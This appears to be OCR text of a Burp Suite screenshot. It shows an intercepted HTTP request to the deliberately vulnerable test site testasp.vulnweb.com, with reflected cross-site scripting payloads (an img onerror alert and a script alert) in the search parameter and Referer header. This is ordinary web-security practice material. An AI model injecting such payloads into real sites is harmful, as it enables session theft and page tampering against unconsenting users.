 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://testasp.vulnweb.com:80 [3.126.110.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=%3Cimg+src%3Dx+onerror%3Dalert%281%29%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36 Edg/92.0.902.62
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://testasp.vulnweb.com/Search.asp?tfSearch=%3Cscript%3Ealert%281%29%3C%2Fscript%3E
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-IN,en;q=0.9
11 Cookie: ASPSESSIONIDQQRATDTR=OEMCIAMDFMIGLPLKPDLODDGC
12 Connection: close
13
14
INSPECTOR
? Search... 0 matches